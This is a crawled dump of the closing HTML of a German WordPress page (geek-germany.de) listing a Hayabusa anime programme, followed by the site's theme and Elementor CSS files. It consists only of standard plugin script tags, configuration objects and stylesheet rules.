action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"66715","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"a6c3eb2ff6","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"a3531db224","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"f20f24aacd","urls":{"assets":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.geek-germany.de\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=7.7.9' id='swiper-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2' id='share-link-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":66715,"title":"Hayabusa-Programm%C3%BCbersicht%20Oktober%202022%20%E2%80%93%20M%C3%A4rz%202023%20%E2%8B%86%20Geek%20Germany","excerpt":"","featuredImage":"https:\/\/www.geek-germany.de\/wp-content\/uploads\/2022\/04\/Hayabusa.jpg"}};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/inc/elementor/assets/js/colormag-elementor.min.js?ver=3.5.0' id='colormag-elementor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/inc/elementor/assets/js/colormag-dynamic-pagination.min.js?ver=3.5.0' id='colormag-dynamic-pagination-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3' id='e-sticky-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0
body_size: 119
content:
/*
Theme Name: ColorMag Pro - ChildTheme for geek-germany.de
Theme URI: https://geek-germany.de
Author: Thomas Rose
Author URI: https://geek-germany.de
Template: colormag-pro
Description: ColorMag Pro is the pro version of ColorMag free theme. This is an child theme for geek-germany.de
Version: 1.0
License: GNU General Public License, version 3 (GPLv3)
License URI: http://www.gnu.org/licenses/gpl-3.0.txt
Tags: one-column, two-columns, right-sidebar, left-sidebar, flexible-header, custom-header, custom-background, custom-menu, custom-colors, sticky-post, threaded-comments, translation-ready, featured-images, theme-options, post-formats, footer-widgets, blog, e-commerce, news, rtl-language-support
Text Domain: colormag
}
*/

--- FILE ---
content_type: text/css
request_url: https://www.geek-germany.de/wp-content/themes/colormag-pro/inc/elementor/assets/css/elementor.min.css?ver=3.5.0
body_size: 3165
content:
*{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor-column-gap-default .elementor-row{width:calc(100% + 20px);margin-left:-10px;margin-right:-10px}.elementor-column-gap-narrow .elementor-row{width:calc(100% + 10px);margin-left:-5px;margin-right:-5px}.elementor-column-gap-extended .elementor-row{width:calc(100% + 30px);margin-left:-15px;margin-right:-15px}.elementor-column-gap-wide .elementor-row{width:calc(100% + 40px);margin-left:-20px;margin-right:-20px}.elementor-column-gap-wider .elementor-row{width:calc(100% + 60px);margin-left:-30px;margin-right:-30px}.elementor-page .entry-header h2.entry-title{display:none}.tg-container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.tg-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.tg-row .tg-col-control{padding-right:15px;padding-left:15px}.tg-row.thinner{margin-left:-2px;margin-right:-2px}.tg-row.thinner .tg-col-control{padding-right:2px;padding-left:2px}.clearfix::before,.clearfix::after,.container::before,.container::after,.container-fluid::before,.container-fluid::after{display:table;content:""}.clearfix::after,.container::after,.container-fluid::after{clear:both}.elementor .tg-trending-news{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor .tg-trending-news .tg-module-title-wrap{width:140px;z-index:999}.elementor .tg-trending-news .tg-module-title-wrap .trending-news-title{background:#212529;padding:7px 15px;color:#fff;font-weight:400;font-size:14px}.elementor .tg-trending-news .trending-news-wrapper{margin-left:10px;width:calc(100% - 140px)}.elementor .tg-trending-news .trending-news-wrapper a{color:#555}.elementor .tg-trending-news .trending-news-wrapper a:hover{color:#289dcc}.elementor .tg-trending-news .swiper-controls{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;z-index:999}.elementor .tg-trending-news .swiper-controls .swiper-button-next,.elementor .tg-trending-news .swiper-controls .swiper-button-prev{color:#555;display:inline-block;vertical-align:top;background-image:none;position:relative;height:30px;width:30px;line-height:30px;margin:0;left:auto;right:auto;border:1px solid #555;text-align:center;cursor:pointer;background-color:#fff}.elementor .tg-trending-news .swiper-controls .swiper-button-next:before,.elementor .tg-trending-news .swiper-controls .swiper-button-prev:before{display:block;content:'\f104';font-size:21px;font-family:FontAwesome;color:inherit}.elementor .tg-trending-news .swiper-controls .swiper-button-next:hover,.elementor .tg-trending-news .swiper-controls .swiper-button-prev:hover{color:#289dcc;border:1px solid #289dcc}.elementor .tg-trending-news .swiper-controls .swiper-button-next:before{content:'\f105'}.elementor .elementor-image .wp-caption{border:0}.elementor .elementor-image .wp-caption img{margin:0}.elementor .tg-module-wrapper{color:#777;font-size:14px;margin-bottom:42px}.elementor .tg-module-wrapper .module-title{border-bottom:1px solid #289dcc;padding-bottom:0;font-size:14px;margin-bottom:30px}.elementor .tg-module-wrapper .module-title span{background-color:#289dcc;color:#fff;padding:7px 12px;display:inline-block}.elementor .tg-module-wrapper a{-webkit-transition:.5s color ease-in-out;transition:.5s color ease-in-out}.elementor .tg-module-wrapper .tg-post-category{background-color:#289dcc;padding:5px 10px;color:#fff;font-size:12px;text-transform:uppercase;display:inline-block}.elementor .tg-module-wrapper .tg-module-thumb{text-align:left}.elementor .tg-module-wrapper .tg-module-thumb img{display:block;margin-bottom:0;width:100%}.elementor .tg-module-wrapper .tg-module-title{font-size:21px;padding-bottom:0;margin-bottom:5px;font-weight:600;color:#232323}.elementor .tg-module-wrapper .tg-module-title a{color:inherit}.elementor .tg-module-wrapper .tg-module-title:hover a{color:#289dcc}.elementor .tg-module-wrapper .tg-module-meta.human-diff-time{color:#888;font-size:12px}.elementor .tg-module-wrapper .tg-module-meta.human-diff-time .tg-post-date:not(.human-diff-time-display){display:none}.elementor .tg-module-wrapper .tg-module-meta.human-diff-time .human-diff-time-display:hover{color:#289dcc;cursor:pointer}.elementor .tg-module-wrapper .tg-module-meta .tg-post-date .updated:not(.published){display:none}.elementor .tg-module-wrapper .tg-module-meta .tg-post-auther-name,.elementor .tg-module-wrapper .tg-module-meta .tg-post-date,.elementor .tg-module-wrapper .tg-module-meta .tg-module-comments{font-size:12px;margin-right:10px;display:inline-block}.elementor .tg-module-wrapper .tg-module-meta .tg-post-auther-name a,.elementor .tg-module-wrapper .tg-module-meta .tg-post-date a,.elementor .tg-module-wrapper .tg-module-meta .tg-module-comments a{color:#969696}.elementor .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,.elementor .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,.elementor .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover{color:#289dcc}.elementor .tg-module-wrapper .tg-module-meta .tg-post-auther-name a{color:#333}.elementor .tg-module-wrapper .tg_module_block .tg-module-thumb,.elementor .tg-module-wrapper .tg_module_block .fitvids-video{position:relative;margin-bottom:13px}.elementor .tg-module-wrapper .tg_module_block .tg-module-thumb .tg-post-categories,.elementor .tg-module-wrapper .tg_module_block .fitvids-video .tg-post-categories{position:absolute;bottom:0;left:0}.elementor .tg-module-wrapper .tg_module_block .tg-post-category{display:inline-block;background-color:#ffe066}.elementor .tg-module-wrapper .tg_module_block .tg-module-meta{margin-bottom:10px}.elementor .tg-module-wrapper .tg_module_block.tg_module_block--small .tg-module-title{font-size:16px}.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small{position:relative;margin-bottom:15px}.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small .tg-module-thumb,.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small .fitvids-video{width:100px;float:left;margin-right:10px}.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small .tg-module-info{min-height:73px}.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small .tg-module-info .entry-title{font-size:14px}.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small .tg-module-info .entry-content p{margin-bottom:0}.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small .tg-module-info .tg-module-meta{margin-bottom:0}.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small.no-thumbnail .tg-module-info{margin-left:0;min-height:0}.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small.tg-col-control .tg-module-thumb{margin-bottom:0}.elementor .tg-module-wrapper .tg_module_block.tg_module_block--inner-shadow{position:relative}.elementor .tg-module-wrapper .tg_module_block.tg_module_block--inner-shadow .tg-module-thumb::before,.elementor .tg-module-wrapper .tg_module_block.tg_module_block--inner-shadow .tg-module-thumb::after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0)),color-stop(1%,rgba(0,0,0,0.01)),to(rgba(0,0,0,0.1)));background:linear-gradient(to top,rgba(0,0,0,0) 0,rgba(0,0,0,0.01) 1%,rgba(0,0,0,0.1) 100%)}.elementor .tg-module-wrapper .tg_module_block.tg_module_block--inner-shadow .tg-module-thumb::after{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.4)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.4) 100%);bottom:0;top:auto}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-1 .tg-col-control,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control{-ms-flex-preferred-size:50%;flex-basis:50%}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-4 .tg-col-control{margin-bottom:30px}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-4 .tg-module-thumb{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-4 .tg-module-info{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block{margin-bottom:45px}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .tg-module-thumb{margin-bottom:0}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .tg-module-title{background:#fff;padding-top:20px;padding-left:25px;padding-right:25px;position:absolute;bottom:0;margin:0 auto;width:auto;left:45px;right:45px;font-size:30px;-webkit-box-shadow:0 -5px 3px 0 rgba(0,0,0,0.03);box-shadow:0 -5px 3px 0 rgba(0,0,0,0.03)}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .block-content{padding:5px 70px 20px}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more{background-color:#289dcc;color:#fff;margin-top:10px;display:inline-block;padding:7px 12px}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white{position:relative;margin-bottom:30px}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title{margin-top:10px}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a{color:#fff}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name span,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date span,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments span,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name span,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date span,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments span{color:#fff}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a{color:#fff}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#289dcc}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .human-diff-time-display,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .human-diff-time-display{color:#fff}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .human-diff-time-display:hover,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .human-diff-time-display:hover{color:#289dcc}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .reading-time,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .reading-time{color:#fff;padding-right:0}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-info,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-info{position:absolute;bottom:0;left:0;width:100%;padding:20px}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;margin-bottom:30px}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small .tg-module-info{margin-left:0;min-height:auto;border-bottom:1px solid #efefef;padding:0 10px 10px 30px;position:relative}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{content:' ';position:absolute;top:5px;left:10px;height:8px;width:8px;display:block;background-color:#289dcc}.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid{position:relative}.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-thumb-link{display:block;position:relative}.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-thumb-link::before,.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-thumb-link::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0)),color-stop(1%,rgba(0,0,0,0.01)),to(rgba(0,0,0,0.1)));background:linear-gradient(to top,rgba(0,0,0,0) 0,rgba(0,0,0,0.01) 1%,rgba(0,0,0,0.1) 100%)}.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-thumb-link::after{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.4)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.4) 100%);bottom:0;top:auto}.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info{position:absolute;bottom:15px;left:15px;right:15px}.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-post-categories{margin-bottom:7px}.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-title{font-size:24px;font-weight:500;color:#fff}.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta span,.elementor .tg-module-wrapper.tg-module-grid 